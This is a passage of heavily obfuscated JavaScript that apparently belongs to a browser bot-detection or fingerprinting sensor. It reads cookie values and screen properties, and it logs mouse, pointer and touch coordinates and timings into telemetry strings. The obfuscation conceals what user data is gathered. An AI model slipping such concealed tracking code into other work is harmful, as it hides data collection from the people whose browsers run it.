XUt=ENt[d8()[Lb(tq)](Ms,Q3)](d8()[Lb(xQ)](zr,qD),null),pz.pop(),XUt;}case db:{var Cjt;return Cjt=ENt[Ev(typeof d8()[Lb(E7)],'undefined')?d8()[Lb(tq)](Ms,Q3):d8()[Lb(nm)](xUt,M2)](d8()[Lb(xQ)].apply(null,[zr,qD]),Xg[hq()[fQ(zC)](JG,w4,wjt,IBt,GE,O4)][rh()[Nw(FD)](PG,k1,IQ)][rh()[Nw(dc)].call(null,ZZ(ZZ(jO)),Yb,sq)](cYt)),pz.pop(),Cjt;}case nl[db]:case V4()[Y9(S9)](Ur,fC,ID,nm,nVt):{var MPt;return MPt=ENt[nE(typeof rh()[Nw(Fxt)],RF('',[][[]]))?rh()[Nw(Xc)](LX,ZWt,RNt):rh()[Nw(gK)](ZZ(ZZ([])),qr,YF)](),pz.pop(),MPt;}}pz.pop();},null,null,null,Xg[hq()[fQ(Sl)].apply(null,[pG,w4,XVt,MYt,Zm,PC])]),pz.pop(),Jnt;};var djt=function(){if(ZZ(ZZ({}))){return function DWt(){pz.push(AIt);var SWt=Xg[d8()[Lb(LA)](hh,cE)](lK());var ttt=FSt(SWt);var XYt=KVt(ttt);var Ktt;return Ktt=XYt[V4()[Y9(pF)](w2,Pl,PA,Xc,WQ)](x0t()[DM(zC)].apply(null,[f8,jQ,WJ,ZZ(ZZ([])),IUt])),pz.pop(),Ktt;};}else{}};var Vtt=function(){pz.push(QQ);try{var tjt=pz.length;var Df=ZZ(ZZ(lB));var EUt=kjt();var Rdt=mUt()[d8()[Lb(PG)](sX,DQ)](new (Xg[ZH()[Ik(w2)].apply(null,[Hk,lE,M2])])(ZH()[Ik(w4)](XWt,cJ,ZZ({})),d8()[Lb(Cc)](Z8,K9)),rh()[Nw(ID)](Zs,BA,O4));var M0t=kjt();var NBt=Dw(M0t,EUt);var Cnt;return Cnt=zH(bU,[Ev(typeof ZH()[Ik(GE)],RF([],[][[]]))?ZH()[Ik(xQ)].call(null,Kp,P4,Zs):ZH()[Ik(pF)](nF,BD,BC),Rdt,V4()[Y9(E6)].apply(null,[Fl,XBt,E9,db,OBt]),NBt]),pz.pop(),Cnt;}catch(MM){pz.splice(Dw(tjt,f8),Infinity,QQ);var rVt;return pz.pop(),rVt={},rVt;}pz.pop();};var mUt=function(){pz.push(Sl);var HSt=Xg[rh()[Nw(Fxt)](Uk,XF,U9)][nE(typeof x0t()[DM(E7)],RF(ZH()[Ik(Zm)].apply(null,[ll,S9,Zm]),[][[]]))?x0t()[DM(lZ)].call(null,SF,Uc,HNt,OG,xQ):x0t()[DM(E7)](Sl,HE,cE,gp,MA)]?Xg[rh()[Nw(Fxt)].apply(null,[dc,XF,U9])][x0t()[DM(E7)].apply(null,[Sl,lG,cE,q6,MA])]:dIt(f8);var TIt=Xg[Ev(typeof rh()[Nw(jQ)],RF('',[][[]]))?rh()[Nw(Fxt)](ZZ(jO),XF,U9):rh()[Nw(Xc)].apply(null,[ZZ(ZZ([])),bl,snt])][hq()[fQ(E7)](Ur,BE,zE,lE,Sl,KE)]?Xg[nE(typeof rh()[Nw(Eh)],RF([],[][[]]))?rh()[Nw(Xc)].apply(null,[Uk,U9,q9]):rh()[Nw(Fxt)].call(null,gp,XF,U9)][hq()[fQ(E7)].call(null,OG,Vm,zE,lE,Sl,JG)]:dIt(f8);var EVt=Xg[Ev(typeof hq()[fQ(zC)],RF([],[][[]]))?hq()[fQ(zC)].call(null,OG,FD,wjt,AE,GE,AF):hq()[fQ(f8)](rQ,z9,OF,d9,Bm,q4)][nE(typeof d8()[Lb(gq)],RF('',[][[]]))?d8()[Lb(nm)](HBt,BA):d8()[Lb(BC)].call(null,Oz,RC)]?Xg[hq()[fQ(zC)].apply(null,[J6,M6,wjt,AE,GE,lG])][d8()[Lb(BC)].apply(null,[Oz,RC])]:dIt(nl[DA]);var nRt=Xg[Ev(typeof hq()[fQ(pF)],RF(ZH()[Ik(Zm)](ll,S9,M6),[][[]]))?hq()[fQ(zC)](ZZ(jO),nm,wjt,AE,GE,DA):hq()[fQ(f8)](PG,JG,Udt,R4,DYt,w4)][Ev(typeof d8()[Lb(DA)],'undefined')?d8()[Lb(rQ)](Zv,zE):d8()[Lb(nm)].apply(null,[Mnt,m6])]?Xg[hq()[fQ(zC)](vA,f8,wjt,AE,GE,vA)][d8()[Lb(rQ)].apply(null,[Zv,zE])]():dIt(f8);var v0t=Xg[hq()[fQ(zC)](ZZ(ZZ(f8)),hl,wjt,AE,GE,BE)][d8()[Lb(PL)](SA,ql)]?Xg[hq()[fQ(zC)](Am,xQ,wjt,AE,GE,ZZ(ZZ(jO)))][d8()[Lb(PL)](SA,ql)]:dIt(f8);var lnt=dIt(f8);var WUt=[ZH()[Ik(Zm)](ll,S9,ID),lnt,ZH()[Ik(IQ)].call(null,dJ,Vf,HE),Cxt(OB,[]),Cxt(LI,[]),Cxt(Dn,[]),Cxt(ft,[]),Cxt(mn,[]),Cxt(hY,[]),HSt,TIt,EVt,nRt,v0t];var LWt;return LWt=WUt[V4()[Y9(pF)].apply(null,[AF,Pl,z9,Xc,m2])](rh()[Nw(LA)].call(null,Zr,f4,xD)),pz.pop(),LWt;};var xWt=function(){pz.push(bYt);var CM;return CM=Cxt(O,[Xg[d8()[Lb(lZ)].call(null,HD,vF)]]),pz.pop(),CM;};var ctt=function(){pz.push(Vdt);var Hdt=[FVt,TSt];var Xxt=xdt(dBt);if(Ev(Xxt,ZZ({}))){try{var Kdt=pz.length;var cPt=ZZ(QR);var jdt=Xg[Ev(typeof rh()[Nw(vA)],RF('',[][[]]))?rh()[Nw(PPt)].apply(null,[ZZ(f8),th,A4]):rh()[Nw(Xc)](xQ,MK,l6)](Xxt)[nE(typeof ZH()[Ik(db)],RF([],[][[]]))?ZH()[Ik(pF)].call(null,G9,dQ,ZZ(ZZ({}))):ZH()[Ik(DA)](rw,qD,ZZ(ZZ({})))](ZH()[Ik(n2)].apply(null,[H1,sm,db]));if(cA(jdt[rh()[Nw(jO)](gq,Nb,O2)],Xc)){var IYt=Xg[rh()[Nw(f6)](D6,Mv,dl)](jdt[db],Sl);IYt=Xg[rh()[Nw(VC)](jQ,Jz,vC)](IYt)?FVt:IYt;Hdt[jO]=IYt;}}catch(Qf){pz.splice(Dw(Kdt,f8),Infinity,Vdt);}}var QIt;return pz.pop(),QIt=Hdt,QIt;};var rf=function(){pz.push(Nq);var fUt=[dIt(f8),dIt(Sn[rh()[Nw(Ixt)].call(null,E6,kO,FJ)]())];var vM=xdt(Yjt);if(Ev(vM,ZZ(ZZ(lB)))){try{var Q0t=pz.length;var JM=ZZ([]);var xVt=Xg[rh()[Nw(PPt)](pG,m7,A4)](vM)[ZH()[Ik(DA)].call(null,Nr,qD,ZZ(ZZ([])))](nE(typeof ZH()[Ik(rA)],RF('',[][[]]))?ZH()[Ik(pF)].call(null,jRt,mVt,ZZ(ZZ(f8))):ZH()[Ik(n2)](fk,sm,ZZ(ZZ(jO))));if(cA(xVt[rh()[Nw(jO)](GE,vv,O2)],Xc)){var lWt=Xg[rh()[Nw(f6)].apply(null,[rQ,q5,dl])](xVt[f8],Sl);var IM=Xg[rh()[Nw(f6)].call(null,m4,q5,dl)](xVt[nm],Sl);lWt=Xg[rh()[Nw(VC)](M4,fv,vC)](lWt)?dIt(f8):lWt;IM=Xg[rh()[Nw(VC)](Uc,fv,vC)](IM)?dIt(f8):IM;fUt=[IM,lWt];}}catch(vVt){pz.splice(Dw(Q0t,f8),Infinity,Nq);}}var KBt;return pz.pop(),KBt=fUt,KBt;};var Bxt=function(){pz.push(w4);var OUt=ZH()[Ik(Zm)](Rw,S9,ZZ(ZZ(f8)));var bUt=xdt(Yjt);if(bUt){try{var Itt=pz.length;var JVt=ZZ({});var YYt=Xg[rh()[Nw(PPt)](HE,SIt,A4)](bUt)[ZH()[Ik(DA)](Hm,qD,E6)](ZH()[Ik(n2)](hJ,sm,ZZ(ZZ(jO))));OUt=YYt[jO];}catch(qnt){pz.splice(Dw(Itt,f8),Infinity,w4);}}var ABt;return pz.pop(),ABt=OUt,ABt;};var hYt=function(){pz.push(zSt);var Att=xdt(Yjt);if(Att){try{var DNt=pz.length;var xIt=ZZ({});var htt=Xg[rh()[Nw(PPt)](sJ,sl,A4)](Att)[ZH()[Ik(DA)].call(null,gNt,qD,ZZ(ZZ([])))](ZH()[Ik(n2)](kl,sm,Fl));if(cA(htt[rh()[Nw(jO)].apply(null,[QG,W5,O2])],zE)){var Kjt=Xg[rh()[Nw(f6)](q6,QZ,dl)](htt[Zm],Sl);var FWt;return FWt=Xg[rh()[Nw(VC)].call(null,BC,cq,vC)](Kjt)||nE(Kjt,dIt(f8))?dIt(f8):Kjt,pz.pop(),FWt;}}catch(kBt){pz.splice(Dw(DNt,f8),Infinity,zSt);var vBt;return pz.pop(),vBt=dIt(f8),vBt;}}var EK;return pz.pop(),EK=dIt(f8),EK;};var nNt=function(Jtt,bBt){pz.push(J6);for(var Vjt=jO;zA(Vjt,bBt[rh()[Nw(jO)](sJ,xr,O2)]);Vjt++){var NWt=bBt[Vjt];NWt[rh()[Nw(Qq)](Qq,U6,kxt)]=NWt[rh()[Nw(Qq)].call(null,ZZ([]),U6,kxt)]||ZZ({});NWt[Ev(typeof hq()[fQ(pF)],RF(ZH()[Ik(Zm)](pT,S9,D6),[][[]]))?hq()[fQ(db)].call(null,QG,dc,tq,Y3,J3,DA):hq()[fQ(f8)](Pp,vm,VG,l3,ID,ID)]=ZZ(ZZ({}));if(jF(ZH()[Ik(lZ)](lF,Tw,Cc),NWt))NWt[Ev(typeof d8()[Lb(U0t)],RF([],[][[]]))?d8()[Lb(vq)](bWt,fC):d8()[Lb(nm)].call(null,vjt,Ont)]=ZZ(lB);Xg[rh()[Nw(lZ)](JG,U3,Hv)][rh()[Nw(E7)].apply(null,[Vc,Q3,w4])](Jtt,jUt(NWt[Ev(typeof ZH()[Ik(rQ)],'undefined')?ZH()[Ik(fG)](NRt,Zxt,Fl):ZH()[Ik(pF)](Wtt,U6,HE)]),NWt);}pz.pop();};var pWt=function(TVt,pdt,jtt){pz.push(Bc);if(pdt)nNt(TVt[rh()[Nw(db)].call(null,BC,N0t,N2)],pdt);if(jtt)nNt(TVt,jtt);Xg[rh()[Nw(lZ)].call(null,c1,cWt,Hv)][rh()[Nw(E7)].apply(null,[f8,f3,w4])](TVt,Ev(typeof rh()[Nw(J6)],'undefined')?rh()[Nw(db)](bJ,N0t,N2):rh()[Nw(Xc)].apply(null,[E7,Yl,ltt]),zH(bU,[d8()[Lb(vq)](mm,fC),ZZ(QR)]));var xBt;return pz.pop(),xBt=TVt,xBt;};var jUt=function(lPt){pz.push(OE);var wPt=IIt(lPt,rh()[Nw(E6)].call(null,gq,lO,W6));var CWt;return CWt=OQ(d8()[Lb(w2)](Yp,DA),jVt(wPt))?wPt:Xg[rh()[Nw(Sl)].apply(null,[dc,lk,qD])](wPt),pz.pop(),CWt;};var IIt=function(Rxt,xnt){pz.push(fl);if(fb(nE(typeof d8()[Lb(mA)],RF('',[][[]]))?d8()[Lb(nm)](hIt,NJ):d8()[Lb(E6)].call(null,Kh,mtt),jVt(Rxt))||ZZ(Rxt)){var rdt;return pz.pop(),rdt=Rxt,rdt;}var Htt=Rxt[Xg[nE(typeof rh()[Nw(HE)],'undefined')?rh()[Nw(Xc)](vA,SA,G0t):rh()[Nw(hl)](zE,RL,JF)][rh()[Nw(jBt)](K9,Bm,dSt)]];if(Ev(Pf(jO),Htt)){var bxt=Htt.call(Rxt,xnt||(Ev(typeof d8()[Lb(qD)],'undefined')?d8()[Lb(r3)].apply(null,[I2,rK]):d8()[Lb(nm)].call(null,fA,sdt)));if(fb(d8()[Lb(E6)].apply(null,[Kh,mtt]),jVt(bxt))){var Xjt;return pz.pop(),Xjt=bxt,Xjt;}throw new (Xg[Ev(typeof d8()[Lb(Axt)],'undefined')?d8()[Lb(vm)].call(null,k7,p0t):d8()[Lb(nm)].call(null,jC,Tw)])(ZH()[Ik(TYt)].apply(null,[kK,tVt,Xc]));}var Hf;return Hf=(nE(rh()[Nw(E6)].apply(null,[Vc,Ez,W6]),xnt)?Xg[rh()[Nw(Sl)](tq,Vh,qD)]:Xg[ZH()[Ik(Am)](Rh,K9,ZZ(f8))])(Rxt),pz.pop(),Hf;};var mSt=function(DSt){pz.push(k3);if(ZZ(DSt)){kdt=AC;Bdt=fG;YIt=nl[r3];qxt=nl[cJ];s0t=S9;nPt=S9;RSt=S9;KM=S9;Ajt=Sn[x0t()[DM(cJ)](Xc,BE,Pl,E7,JA)]();}pz.pop();};var Dxt=function(){pz.push(DUt);lM=ZH()[Ik(Zm)](UO,S9,m4);Jdt=jO;LSt=jO;tnt=jO;CPt=nE(typeof ZH()[Ik(f9)],RF('',[][[]]))?ZH()[Ik(pF)](F4,JNt,tK):ZH()[Ik(Zm)](UO,S9,z9);Qxt=jO;Rf=jO;IPt=jO;fK=ZH()[Ik(Zm)].call(null,UO,S9,KE);fdt=jO;pz.pop();cjt=nl[nm];EWt=jO;rjt=jO;ASt=jO;Int=jO;};var Btt=function(){pz.push(s9);gdt=nl[nm];BWt=ZH()[Ik(Zm)](EH,S9,r3);j0t={};wNt=ZH()[Ik(Zm)](EH,S9,HE);pz.pop();dWt=jO;lVt=jO;};var zIt=function(cVt,HUt,YWt){pz.push(YJ);try{var ESt=pz.length;var CBt=ZZ(QR);var D0t=jO;var sf=ZZ([]);if(Ev(HUt,f8)&&cA(LSt,YIt)){if(ZZ(gSt[rh()[Nw(Axt)](HE,AO,qQ)])){sf=ZZ(ZZ({}));gSt[rh()[Nw(Axt)](rQ,AO,qQ)]=ZZ(ZZ([]));}var Ujt;return Ujt=zH(bU,[rh()[Nw(Nnt)](JG,KZ,m2),D0t,d8()[Lb(b3)](mZ,WWt),sf,ZH()[Ik(PPt)](QX,fG,lZ),Jdt]),pz.pop(),Ujt;}if(nE(HUt,nl[DA])&&zA(Jdt,Bdt)||Ev(HUt,f8)&&zA(LSt,YIt)){var Ejt=cVt?cVt:Xg[d8()[Lb(lZ)](v7,vF)][nE(typeof rh()[Nw(Uc)],'undefined')?rh()[Nw(Xc)].apply(null,[D6,QG,XQ]):rh()[Nw(rYt)](cJ,bs,S2)];var xf=dIt(f8);var bNt=dIt(f8);if(Ejt&&Ejt[nE(typeof d8()[Lb(M6)],RF('',[][[]]))?d8()[Lb(nm)](XG,WPt):d8()[Lb(AE)].apply(null,[L8,dUt])]&&Ejt[ZH()[Ik(Ixt)].call(null,Ch,rIt,ZZ(f8))]){xf=Xg[nE(typeof rh()[Nw(Am)],RF([],[][[]]))?rh()[Nw(Xc)].apply(null,[E7,UJ,tF]):rh()[Nw(J3)].call(null,ZZ(f8),qz,Y3)][Ev(typeof ZH()[Ik(O4)],RF('',[][[]]))?ZH()[Ik(QG)].apply(null,[wO,vRt,Zr]):ZH()[Ik(pF)](lm,OA,Fxt)](Ejt[nE(typeof d8()[Lb(wZ)],RF([],[][[]]))?d8()[Lb(nm)](rYt,lE):d8()[Lb(AE)](L8,dUt)]);bNt=Xg[rh()[Nw(J3)](vm,qz,Y3)][ZH()[Ik(QG)].call(null,wO,vRt,tq)](Ejt[ZH()[Ik(Ixt)](Ch,rIt,Am)]);}else if(Ejt&&Ejt[Ev(typeof d8()[Lb(VC)],RF([],[][[]]))?d8()[Lb(WVt)].call(null,Dv,hl):d8()[Lb(nm)].apply(null,[Gl,Tq])]&&Ejt[ZH()[Ik(Vf)].call(null,QZ,mtt,T3)]){xf=Xg[rh()[Nw(J3)](pF,qz,Y3)][ZH()[Ik(QG)](wO,vRt,lG)](Ejt[d8()[Lb(WVt)](Dv,hl)]);bNt=Xg[rh()[Nw(J3)].call(null,Zm,qz,Y3)][ZH()[Ik(QG)](wO,vRt,DA)](Ejt[ZH()[Ik(Vf)](QZ,mtt,cJ)]);}var qK=Ejt[V4()[Y9(vq)].apply(null,[vq,KE,T3,GE,Wk])];if(OQ(qK,null))qK=Ejt[ZH()[Ik(dSt)](Sr,wf,Sl)];var OIt=lNt(qK);D0t=Dw(kjt(),YWt);var wUt=ZH()[Ik(Zm)](sb,S9,E6)[Ev(typeof rh()[Nw(hl)],RF('',[][[]]))?rh()[Nw(c1)](DA,Up,pG):rh()[Nw(Xc)](tq,EC,X3)](rjt,x0t()[DM(zC)].apply(null,[f8,f9,vp,FL,IUt]))[rh()[Nw(c1)](BE,Up,pG)](HUt,x0t()[DM(zC)].apply(null,[f8,vA,vp,Zs,IUt]))[rh()[Nw(c1)].call(null,jO,Up,pG)](D0t,x0t()[DM(zC)].call(null,f8,Eh,vp,PC,IUt))[rh()[Nw(c1)].call(null,ZZ(ZZ([])),Up,pG)](xf,x0t()[DM(zC)](f8,q6,vp,Cc,IUt))[nE(typeof rh()[Nw(q6)],'undefined')?rh()[Nw(Xc)].apply(null,[ZZ(ZZ({})),sl,Ic]):rh()[Nw(c1)](DA,Up,pG)](bNt);if(Ev(HUt,f8)){wUt=(Ev(typeof ZH()[Ik(f6)],'undefined')?ZH()[Ik(Zm)](sb,S9,pG):ZH()[Ik(pF)].apply(null,[Bf,cD,lZ]))[rh()[Nw(c1)].call(null,wZ,Up,pG)](wUt,x0t()[DM(zC)](f8,PE,vp,wZ,IUt))[Ev(typeof rh()[Nw(w2)],'undefined')?rh()[Nw(c1)](lZ,Up,pG):rh()[Nw(Xc)](zE,x6,Uk)](OIt);var CNt=fb(typeof Ejt[x0t()[DM(Vc)](Eh,E7,IH,w2,O9)],rh()[Nw(DA)].call(null,db,W1,Zr))?Ejt[x0t()[DM(Vc)](Eh,K9,IH,PG,O9)]:Ejt[rh()[Nw(U0t)](Vm,NX,g2)];if(fb(CNt,null)&&Ev(CNt,f8))wUt=ZH()[Ik(Zm)].call(null,sb,S9,ZZ({}))[rh()[Nw(c1)].apply(null,[pF,Up,pG])](wUt,x0t()[DM(zC)].apply(null,[f8,PE,vp,ZZ(ZZ(jO)),IUt]))[rh()[Nw(c1)](M4,Up,pG)](CNt);}if(fb(typeof Ejt[rh()[Nw(HM)](Qq,Fb,Udt)],rh()[Nw(DA)](q6,W1,Zr))&&nE(Ejt[rh()[Nw(HM)].call(null,Eh,Fb,Udt)],ZZ(QR)))wUt=ZH()[Ik(Zm)].call(null,sb,S9,LX)[rh()[Nw(c1)].call(null,BC,Up,pG)](wUt,rh()[Nw(qD)](P4,m5,AC));wUt=ZH()[Ik(Zm)](sb,S9,ZZ(jO))[rh()[Nw(c1)].call(null,ZZ(jO),Up,pG)](wUt,rh()[Nw(LA)].call(null,hl,S1,xD));tnt=RF(RF(RF(RF(RF(tnt,rjt),HUt),D0t),xf),bNt);lM=RF(lM,wUt);}if(nE(HUt,nl[DA]))Jdt++;else LSt++;rjt++;var Wnt;return Wnt=zH(bU,[rh()[Nw(Nnt)].apply(null,[db,KZ,m2]),D0t,Ev(typeof d8()[Lb(Axt)],RF([],[][[]]))?d8()[Lb(b3)].call(null,mZ,WWt):d8()[Lb(nm)].apply(null,[K9,Vl]),sf,ZH()[Ik(PPt)].call(null,QX,fG,Uk),Jdt]),pz.pop(),Wnt;}catch(CVt){pz.splice(Dw(ESt,f8),Infinity,YJ);}pz.pop();};var jf=function(dtt,NUt,Ojt){pz.push(Snt);try{var FM=pz.length;var FUt=ZZ({});var TM=dtt?dtt:Xg[nE(typeof d8()[Lb(HM)],'undefined')?d8()[Lb(nm)](TE,QC):d8()[Lb(lZ)](g9,vF)][Ev(typeof rh()[Nw(nm)],RF('',[][[]]))?rh()[Nw(rYt)](J6,fz,S2):rh()[Nw(Xc)](nm,m3,qPt)];var bIt=jO;var GPt=dIt(f8);var Stt=f8;var sVt=ZZ(QR);if(cA(dWt,kdt)){if(ZZ(gSt[rh()[Nw(Axt)](E9,Z5,qQ)])){sVt=ZZ(lB);gSt[rh()[Nw(Axt)](ZZ(ZZ([])),Z5,qQ)]=ZZ(ZZ(QR));}var RM;return RM=zH(bU,[rh()[Nw(Nnt)].apply(null,[Xv,VBt,m2]),bIt,Ev(typeof ZH()[Ik(Vf)],RF([],[][[]]))?ZH()[Ik(jBt)](HK,HBt,db):ZH()[Ik(pF)].call(null,s2,bjt,z9),GPt,d8()[Lb(b3)].apply(null,[Qb,WWt]),sVt]),pz.pop(),RM;}if(zA(dWt,kdt)&&TM&&Ev(TM[x0t()[DM(Am)](Zm,IQ,Of,c1,lm)],undefined)){GPt=TM[x0t()[DM(Am)](Zm,LX,Of,JG,lm)];var bVt=TM[ZH()[Ik(cE)].call(null,p1,EE,DQ)];var Hjt=TM[ZH()[Ik(Axt)](NL,nJ,GNt)]?nl[DA]:jO;var USt=TM[Ev(typeof x0t()[DM(f8)],'undefined')?x0t()[DM(vm)](Zm,Xv,vl,ZZ(ZZ(jO)),Gc):x0t()[DM(lZ)](wQ,vA,WWt,ZZ(ZZ([])),lJ)]?f8:jO;var pxt=TM[hq()[fQ(S9)](Eh,FD,E2,NK,Zm,ZZ(f8))]?f8:jO;var YSt=TM[d8()[Lb(lE)](m5,Cc)]?f8:jO;var Hnt=RF(RF(RF(Zdt(Hjt,Sn[nE(typeof x0t()[DM(db)],'undefined')?x0t()[DM(lZ)](OVt,GNt,xE,lZ,bJ):x0t()[DM(vq)](nm,PC,sSt,DQ,Xc)]()),Zdt(USt,Xc)),Zdt(pxt,nl[f6])),YSt);bIt=Dw(kjt(),Ojt);var mnt=lNt(null);var JSt=jO;if(bVt&&GPt){if(Ev(bVt,nl[nm])&&Ev(GPt,jO)&&Ev(bVt,GPt))GPt=dIt(f8);else GPt=Ev(GPt,nl[nm])?GPt:bVt;}if(nE(USt,jO)&&nE(pxt,jO)&&nE(YSt,jO)&&z4(GPt,c1)){if(nE(NUt,nm)&&cA(GPt,c1)&&vf(GPt,Tw))GPt=dIt(nl[f6]);else if(cA(GPt,nl[Vc])&&vf(GPt,Sn[ZH()[Ik(Nnt)](lD,dSt,P4)]()))GPt=dIt(nm);else if(cA(GPt,rYt)&&vf(GPt,Ndt))GPt=dIt(nl[E7]);else GPt=dIt(db);}if(Ev(mnt,rM)){g0t=nl[nm];rM=mnt;}else g0t=RF(g0t,f8);var MVt=fWt(GPt);if(nE(MVt,jO)){var Fnt=ZH()[Ik(Zm)].apply(null,[Bn,S9,ZZ(ZZ([]))])[rh()[Nw(c1)].apply(null,[T3,Xf,pG])](dWt,x0t()[DM(zC)](f8,HE,CG,w4,IUt))[Ev(typeof rh()[Nw(xQ)],'undefined')?rh()[Nw(c1)].apply(null,[KE,Xf,pG]):rh()[Nw(Xc)](Cc,Bm,GL)](NUt,nE(typeof x0t()[DM(jO)],RF(ZH()[Ik(Zm)](Bn,S9,jQ),[][[]]))?x0t()[DM(lZ)].apply(null,[k2,bJ,Gc,JG,P2]):x0t()[DM(zC)](f8,gp,CG,wZ,IUt))[rh()[Nw(c1)](JG,Xf,pG)](bIt,x0t()[DM(zC)].apply(null,[f8,Xc,CG,Sl,IUt]))[rh()[Nw(c1)].call(null,rA,Xf,pG)](GPt,x0t()[DM(zC)].apply(null,[f8,jO,CG,db,IUt]))[rh()[Nw(c1)].call(null,E6,Xf,pG)](JSt,x0t()[DM(zC)](f8,cJ,CG,ZZ(ZZ(jO)),IUt))[nE(typeof rh()[Nw(DA)],RF('',[][[]]))?rh()[Nw(Xc)].apply(null,[Pp,sSt,jA]):rh()[Nw(c1)](T3,Xf,pG)](Hnt,x0t()[DM(zC)](f8,HE,CG,ZZ(ZZ(f8)),IUt))[rh()[Nw(c1)].apply(null,[Xc,Xf,pG])](mnt);if(Ev(typeof TM[rh()[Nw(HM)](ZZ(ZZ(jO)),MBt,Udt)],rh()[Nw(DA)].call(null,ZZ(f8),EF,Zr))&&nE(TM[rh()[Nw(HM)].call(null,nm,MBt,Udt)],ZZ(ZZ(lB))))Fnt=ZH()[Ik(Zm)](Bn,S9,cJ)[rh()[Nw(c1)].apply(null,[AC,Xf,pG])](Fnt,V4()[Y9(LA)](FL,zD,BE,db,CG));Fnt=ZH()[Ik(Zm)].apply(null,[Bn,S9,DQ])[rh()[Nw(c1)].apply(null,[ZZ(ZZ([])),Xf,pG])](Fnt,rh()[Nw(LA)].call(null,VC,sl,xD));wNt=RF(wNt,Fnt);lVt=RF(RF(RF(RF(RF(RF(lVt,dWt),NUt),bIt),GPt),Hnt),mnt);}else Stt=jO;}if(Stt&&TM&&TM[Ev(typeof x0t()[DM(O4)],RF(ZH()[Ik(Zm)](Bn,S9,gq),[][[]]))?x0t()[DM(Am)](Zm,Pp,Of,BC,lm):x0t()[DM(lZ)](rJ,BE,AK,T3,A3)]){dWt++;}var UVt;return UVt=zH(bU,[Ev(typeof rh()[Nw(PPt)],RF([],[][[]]))?rh()[Nw(Nnt)].apply(null,[gp,VBt,m2]):rh()[Nw(Xc)].apply(null,[Fxt,PUt,X6]),bIt,ZH()[Ik(jBt)](HK,HBt,gK),GPt,d8()[Lb(b3)](Qb,WWt),sVt]),pz.pop(),UVt;}catch(hUt){pz.splice(Dw(FM,f8),Infinity,Snt);}pz.pop();};var gWt=function(EM,JBt,rkt,n8t,Mpt){pz.push(zc);try{var hkt=pz.length;var Gvt=ZZ({});var Hgt=ZZ({});var xOt=jO;var pZt=d8()[Lb(zE)](Dp,xD);var Nzt=rkt;var qbt=n8t;if(nE(JBt,f8)&&zA(fdt,nPt)||Ev(JBt,f8)&&zA(cjt,RSt)){var t5t=EM?EM:Xg[d8()[Lb(lZ)](Us,vF)][rh()[Nw(rYt)](f6,fH,S2)];var pgt=dIt(f8),n5t=dIt(nl[DA]);if(t5t&&t5t[d8()[Lb(AE)].apply(null,[Qs,dUt])]&&t5t[ZH()[Ik(Ixt)](CZ,rIt,tK)]){pgt=Xg[rh()[Nw(J3)].apply(null,[S9,jZ,Y3])][nE(typeof ZH()[Ik(w2)],RF('',[][[]]))?ZH()[Ik(pF)](rK,lc,q6):ZH()[Ik(QG)](xk,vRt,ZZ(ZZ(jO)))](t5t[d8()[Lb(AE)].call(null,Qs,dUt)]);n5t=Xg[rh()[Nw(J3)](rA,jZ,Y3)][ZH()[Ik(QG)].call(null,xk,vRt,Zs)](t5t[ZH()[Ik(Ixt)](CZ,rIt,ZZ({}))]);}else if(t5t&&t5t[d8()[Lb(WVt)](Q8,hl)]&&t5t[ZH()[Ik(Vf)].call(null,WC,mtt,Qq)]){pgt=Xg[rh()[Nw(J3)].call(null,ZZ({}),jZ,Y3)][ZH()[Ik(QG)](xk,vRt,hl)](t5t[d8()[Lb(WVt)].apply(null,[Q8,hl])]);n5t=Xg[rh()[Nw(J3)](zE,jZ,Y3)][ZH()[Ik(QG)](xk,vRt,ZZ(f8))](t5t[ZH()[Ik(Vf)](WC,mtt,ZZ(f8))]);}else if(t5t&&t5t[d8()[Lb(Ndt)].apply(null,[Br,PUt])]&&nE(Rrt(t5t[d8()[Lb(Ndt)].apply(null,[Br,PUt])]),Ev(typeof d8()[Lb(Nnt)],RF('',[][[]]))?d8()[Lb(E6)](kL,mtt):d8()[Lb(nm)].apply(null,[C6,kF]))){if(z4(t5t[d8()[Lb(Ndt)].apply(null,[Br,PUt])][rh()[Nw(jO)].apply(null,[lG,Bz,O2])],nl[nm])){var c7t=t5t[nE(typeof d8()[Lb(M6)],'undefined')?d8()[Lb(nm)].call(null,FJ,nxt):d8()[Lb(Ndt)](Br,PUt)][jO];if(c7t&&c7t[d8()[Lb(AE)].call(null,Qs,dUt)]&&c7t[ZH()[Ik(Ixt)](CZ,rIt,f6)]){pgt=Xg[rh()[Nw(J3)](VC,jZ,Y3)][ZH()[Ik(QG)].call(null,xk,vRt,Eh)](c7t[d8()[Lb(AE)](Qs,dUt)]);n5t=Xg[nE(typeof rh()[Nw(cJ)],RF('',[][[]]))?rh()[Nw(Xc)].call(null,ZZ(ZZ([])),OYt,RK):rh()[Nw(J3)](M6,jZ,Y3)][ZH()[Ik(QG)](xk,vRt,f9)](c7t[ZH()[Ik(Ixt)](CZ,rIt,ZZ(ZZ([])))]);}else if(c7t&&c7t[d8()[Lb(WVt)](Q8,hl)]&&c7t[ZH()[Ik(Vf)](WC,mtt,M2)]){pgt=Xg[rh()[Nw(J3)](Fxt,jZ,Y3)][ZH()[Ik(QG)](xk,vRt,hl)](c7t[d8()[Lb(WVt)](Q8,hl)]);n5t=Xg[rh()[Nw(J3)](ZZ(ZZ({})),jZ,Y3)][ZH()[Ik(QG)](xk,vRt,gp)](c7t[ZH()[Ik(Vf)](WC,mtt,ZZ({}))]);}pZt=d8()[Lb(Zm)].apply(null,[n1,cnt]);}else{Hgt=ZZ(ZZ([]));}}if(ZZ(Hgt)){xOt=Dw(kjt(),Mpt);var Bvt=ZH()[Ik(Zm)](J1,S9,Qq)[rh()[Nw(c1)](LX,gO,pG)](Int,x0t()[DM(zC)](f8,P4,P2,Qq,IUt))[nE(typeof rh()[Nw(jBt)],RF([],[][[]]))?rh()[Nw(Xc)](E7,gIt,rA):rh()[Nw(c1)](w2,gO,pG)](JBt,x0t()[DM(zC)](f8,QG,P2,AF,IUt))[rh()[Nw(c1)](J3,gO,pG)](xOt,x0t()[DM(zC)](f8,IQ,P2,Uk,IUt))[rh()[Nw(c1)](Zs,gO,pG)](pgt,nE(typeof x0t()[DM(Vc)],RF([],[][[]]))?x0t()[DM(lZ)](Hxt,jO,qM,rQ,FD):x0t()[DM(zC)].apply(null,[f8,JG,P2,HE,IUt]))[rh()[Nw(c1)].call(null,ZZ(ZZ({})),gO,pG)](n5t,nE(typeof x0t()[DM(S9)],RF([],[][[]]))?x0t()[DM(lZ)].apply(null,[BK,E6,v4,LA,p9]):x0t()[DM(zC)].call(null,f8,D6,P2,m4,IUt))[rh()[Nw(c1)](PC,gO,pG)](pZt);if(fb(typeof 